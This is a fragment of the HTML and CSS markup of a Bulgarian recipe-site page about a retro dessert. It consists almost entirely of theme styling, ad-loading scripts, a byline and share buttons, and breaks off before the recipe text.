                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_77_e55 .result-msg,
                .tdi_77_e55 .result-msg a{
                    color: #266fef;
                }.tdi_77_e55 .result-msg a:hover{
                    color: #266fef;
                }.tdi_77_e55 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_e55 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_e55 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_e55 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77_e55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_77_e55 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_77_e55 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_77_e55 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_77_e55 .entry-thumb{
					background-position: center 20%;
				}.tdi_77_e55 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_77_e55 .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77_e55 .td-image-container,
				.ie11 .tdi_77_e55 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_77_e55 .td-module-meta-info,
				.ie11 .tdi_77_e55 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77_e55 .td-post-vid-time{
					display: block;
				}.tdi_77_e55 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_77_e55 .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77_e55 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_77_e55 .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_77_e55 .td-read-more{
					display: none;
				}.tdi_77_e55 .entry-review-stars{
					display: none;
				}.tdi_77_e55 .td-icon-star,
                .tdi_77_e55 .td-icon-star-empty,
                .tdi_77_e55 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_e55 .td-module-comments{
					display: none;
				}.tdi_77_e55 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77_e55 .td-post-category:hover{
					color: #000000;
				}.tdi_77_e55 .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_77_e55 .td_module_wrap:hover .td-module-title a,
				.tdi_77_e55 .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_77_e55 .td-post-author-name a{
					color: #666666;
				}.tdi_77_e55 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_77_e55 .td-editor-date,
				.tdi_77_e55 .td-editor-date .td-post-author-name,
				.tdi_77_e55 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_e55 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_e55 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_e55 .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_77_e55 .result-msg{
                    padding: 6px 0;
                }.tdi_77_e55 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_e55 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_e55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_e55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_e55 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_e55 .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_e55 .tdb-search-form{
                    padding: 20px;
                }.tdi_77_e55 .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_77_e55 .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_77_e55 .result-msg{
                    padding: 4px 0;
                }.tdi_77_e55 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_e55 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_e55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_e55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_e55 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_e55 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_e55 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_e55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_e55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_e55 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="56496" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-92677"
                    class="post-92677 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_78_95f" class="tdc-zone"><div class="tdc_zone tdi_79_2e1  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_79_2e1{
                    min-height: 0;
                }
</style><div id="tdi_80_7e6" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81_667  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81_667{
                    min-height: 0;
                }.tdi_81_667,
				.tdi_81_667 .tdc-columns{
				    display: block;
				}.tdi_81_667 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_83_ec0  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_ec0{
                    vertical-align: baseline;
                }.tdi_83_ec0 .wpb_wrapper,
				.tdi_83_ec0 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83_ec0 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_83_ec0 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_83_ec0{
margin-top:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_ec0{
margin-top:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_ec0{
margin-top:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_ec0{
margin-top:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_84_619 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_84_619" >
<style>

/* inline tdc_css att */

.tdi_84_619{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_84_619 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84_619{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84_619{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84_619{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_84_619 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_84_619 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(0,0,0,0) !important;
				}.tdi_84_619 .tdb-entry-category:hover{
					color: #266fef !important;
				}.tdi_84_619 .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 3px;
				}.tdi_84_619 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_84_619{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_619 .tdb-entry-category{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_619 .tdb-entry-category{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" ><span class="tdb-cat-bg"></span>Рецепти</a><i class="td-icon-vertical-line tdb-cat-sep"></i></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_85_599 td_block_template_1">
<style>
/* custom css */
.tdi_85_599.td-a-rec{
					text-align: center;
				}.tdi_85_599 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Banner UP */
ea_spot = 12634;
ea_width = 970;
ea_height = 200;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBVA1vsF1PfVs51Mk6HIJuDD8zs3M84UgTh22en8XrdgybjWVPPolty";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-phone">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div><div class="td_block_wrap tdb_title tdi_86_e30 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_e30" >
<style>

/* inline tdc_css att */

.tdi_86_e30{
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_e30{
padding-top:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86_e30 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_86_e30 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_86_e30{
					text-align: left;
				}.tdi_86_e30 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_86_e30 .tdb-title-text{
					font-family:Rubik !important;font-size:50px !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_e30 .tdb-title-text{
					font-family:Rubik !important;font-size:40px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_e30 .tdb-title-text{
					font-family:Rubik !important;font-size:32px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_e30 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Ретро сладкиш, с който ще си оближете пръстите: Още щом го видя и веднага ми се дояжда</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_89_516  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_89_516{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_89_516,
				.tdi_89_516 .tdc-inner-columns{
				    display: block;
				}.tdi_89_516 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_89_516 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_89_516 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_91_95e  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_91_95e{
                    vertical-align: baseline;
                }.tdi_91_95e .wpb_wrapper,
				.tdi_91_95e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_91_95e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_91_95e{
padding-top:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_95e{
width:55% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_92_315 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_92_315" >
<style>

/* inline tdc_css att */

.tdi_92_315{
margin-bottom:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92_315{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_315{
                    display: inline-block;
                }.tdi_92_315 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_92_315 .tdb-author-by{
                    margin-right: 6px;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_92_315 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_92_315 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_315 .tdb-author-by{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}.tdi_92_315 .tdb-author-name{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92_315 .avatar{
                    width: 20px;
                    height: 20px;
                }.tdi_92_315 .tdb-author-by{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}.tdi_92_315 .tdb-author-name{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://vecherno.com/author/vecherno_admin/"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">От</span> <a class="tdb-author-name" href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_93_e66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93_e66"   >
<style>
/* custom css */
.tdi_93_e66 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}.tdi_93_e66 i,
				.tdi_93_e66 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_93_e66{
				    display: inline-block;
				}

/* phone */
@media (max-width: 767px){
.tdi_93_e66 i{
				    width: 12px;
				    height: 12px;
				    line-height: 12px;
				}
}
</style>
<style>
.tdi_94_37e{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_94_37e:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_94_37e svg{
				    fill: #cccccc;
				}.tdi_94_37e svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_94_37e td-fix-index"></i></div><div class="td_block_wrap tdb_single_post_views tdi_95_669 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_95_669" >
<style>

/* inline tdc_css att */

.tdi_95_669{
margin-right:5px !important;
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_95_669{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_95_669 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95_669{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_95_669 i{
                    font-size: 12px;
                }.tdi_95_669{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-eye"></i><span class="tdb-add-text"></span><span class="td-nr-views-56496">493</span></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_96_557 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96_557"   >
<style>
/* custom css */
.tdi_96_557 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}.tdi_96_557 i,
				.tdi_96_557 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_96_557{
				    display: inline-block;
				}
</style>
<style>
.tdi_97_766{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_97_766:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_97_766 svg{
				    fill: #cccccc;
				}.tdi_97_766 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_97_766 td-fix-index"></i></div><div class="td_block_wrap tdb_single_comments_count tdi_98_915 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_98_915" >
<style>

/* inline tdc_css att */

.tdi_98_915{
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_98_915{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_98_915 i{
                    font-size: 13px;
                
                    margin-right: 5px;
                }.tdi_98_915 a{
					color: #444;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_915{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_915 i{
                    font-size: 10px;
                }.tdi_98_915{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/%d1%80%d0%b5%d1%82%d1%80%d0%be-%d1%81%d0%bb%d0%b0%d0%b4%d0%ba%d0%b8%d1%88-%d0%b7%d0%b0-%d1%87%d1%83%d0%b4%d0%be-%d0%b8-%d0%bf%d1%80%d0%b8%d0%ba%d0%b0%d0%b7-%d0%be%d1%89%d0%b5-%d1%89%d0%be%d0%bc/#respond"><i class="td-icon-commenting"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div><div class="vc_column_inner tdi_100_600  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_100_600{
                    vertical-align: baseline;
                }.tdi_100_600 .wpb_wrapper,
				.tdi_100_600 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_100_600 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100_600{
width:45% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_101_055 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_055" >
<style>

/* inline tdc_css att */

.tdi_101_055{
margin-bottom:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_055{
margin-top:-4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101_055{
margin-top:15px !important;
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_055 .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_101_055 .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_101_055" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d1%2580%25d0%25b5%25d1%2582%25d1%2580%25d0%25be-%25d1%2581%25d0%25bb%25d0%25b0%25d0%25b4%25d0%25ba%25d0%25b8%25d1%2588-%25d0%25b7%25d0%25b0-%25d1%2587%25d1%2583%25d0%25b4%25d0%25be-%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25ba%25d0%25b0%25d0%25b7-%25d0%25be%25d1%2589%25d0%25b5-%25d1%2589%25d0%25be%25d0%25bc%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A0%D0%B5%D1%82%D1%80%D0%BE+%D1%81%D0%BB%D0%B0%D0%B4%D0%BA%D0%B8%D1%88%2C+%D1%81+%D0%BA%D0%BE%D0%B9%D1%82%D0%BE+%D1%89%D0%B5+%D1%81%D0%B8+%D0%BE%D0%B1%D0%BB%D0%B8%D0%B6%D0%B5%D1%82%D0%B5+%D0%BF%D1%80%D1%8A%D1%81%D1%82%D0%B8%D1%82%D0%B5%3A+%D0%9E%D1%89%D0%B5+%D1%89%D0%BE%D0%BC+%D0%B3%D0%BE+%D0%B2%D0%B8%D0%B4%D1%8F+%D0%B8+%D0%B2%D0%B5%D0%B4%D0%BD%D0%B0%D0%B3%D0%B0+%D0%BC%D0%B8+%D1%81%D0%B5+%D0%B4%D0%BE%D1%8F%D0%B6%D0%B4%D0%B0&url=https%3A%2F%2Fvecherno.com%2F%25d1%2580%25d0%25b5%25d1%2582%25d1%2580%25d0%25be-%25d1%2581%25d0%25bb%25d0%25b0%25d0%25b4%25d0%25ba%25d0%25b8%25d1%2588-%25d0%25b7%25d0%25b0-%25d1%2587%25d1%2583%25d0%25b4%25d0%25be-%25d0%25b8-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25ba%25d0%25b0%25d0%25b7-%25d0%25be%25d1%2589%25d0%25b5-%25d1%2589%25d0%25be%25d0%25bc%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d1%80%d0%b5%d1%82%d1%80%d0%be-%d1%81%d0%bb%d0%b0%d0%b4%d0%ba%d0%b8%d1%88-%d0%b7%d0%b0-%d1%87%d1%83%d0%b4%d0%be-%d0%b8-%d0%bf%d1%80%d0%b8%d0%ba%d0%b0%d0%b7-%d0%be%d1%89%d0%b5-%d1%89%d0%be%d0%bc/&amp;media=https://vecherno.com/wp-content/uploads/2018/12/2018-12-20_17-29-45.png&description=%D0%A0%D0%B5%D1%82%D1%80%D0%BE+%D1%81%D0%BB%D0%B0%D0%B4%D0%BA%D0%B8%D1%88%2C+%D1%81+%D0%BA%D0%BE%D0%B9%D1%82%D0%BE+%D1%89%D0%B5+%D1%81%D0%B8+%D0%BE%D0%B1%D0%BB%D0%B8%D0%B6%D0%B5%D1%82%D0%B5+%D0%BF%D1%80%D1%8A%D1%81%D1%82%D0%B8%D1%82%D0%B5%3A+%D0%9E%D1%89%D0%B5+%D1%89%D0%BE%D0%BC+%D0%B3%D0%BE+%D0%B2%D0%B8%D0%B4%D1%8F+%D0%B8+%D0%B2%D0%B5%D0%B4%D0%BD%D0%B0%D0%B3%D0%B0+%D0%BC%D0%B8+%D1%81%D0%B5+%D0%B4%D0%BE%D1%8F%D0%B6%D0%B4%D0%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d1%80%d0%b5%d1%82%d1%80%d0%be-%d1%81%d0%bb%d0%b0%d0%b4%d0%ba%d0%b8%d1%88-%d0%b7%d0%b0-%d1%87%d1%83%d0%b4%d0%be-%d0%b8-%d0%bf%d1%80%d0%b8%d0%ba%d0%b0%d0%b7-%d0%be%d1%89%d0%b5-%d1%89%d0%be%d0%bc/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%A0%D0%B5%D1%82%D1%80%D0%BE+%D1%81%D0%BB%D0%B0%D0%B4%D0%BA%D0%B8%D1%88%2C+%D1%81+%D0%BA%D0%BE%D0%B9%D1%82%D0%BE+%D1%89%D0%B5+%D1%81%D0%B8+%D0%BE%D0%B1%D0%BB%D0%B8%D0%B6%D0%B5%D1%82%D0%B5+%D0%BF%D1%80%D1%8A%D1%81%D1%82%D0%B8%D1%82%D0%B5%3A+%D0%9E%D1%89%D0%B5+%D1%89%D0%BE%D0%BC+%D0%B3%D0%BE+%D0%B2%D0%B8%D0%B4%D1%8F+%D0%B8+%D0%B2%D0%B5%D0%B4%D0%BD%D0%B0%D0%B3%D0%B0+%D0%BC%D0%B8+%D1%81%D0%B5+%D0%B4%D0%BE%D1%8F%D0%B6%D0%B4%D0%B0 %0A%0A https://vecherno.com/%d1%80%d0%b5%d1%82%d1%80%d0%be-%d1%81%d0%bb%d0%b0%d0%b4%d0%ba%d0%b8%d1%88-%d0%b7%d0%b0-%d1%87%d1%83%d0%b4%d0%be-%d0%b8-%d0%bf%d1%80%d0%b8%d0%ba%d0%b0%d0%b7-%d0%be%d1%89%d0%b5-%d1%89%d0%be%d0%bc/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_101_055">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_103_c56  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_103_c56{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_103_c56,
				.tdi_103_c56 .tdc-inner-columns{
				    display: block;
				}.tdi_103_c56 .tdc-inner-columns{
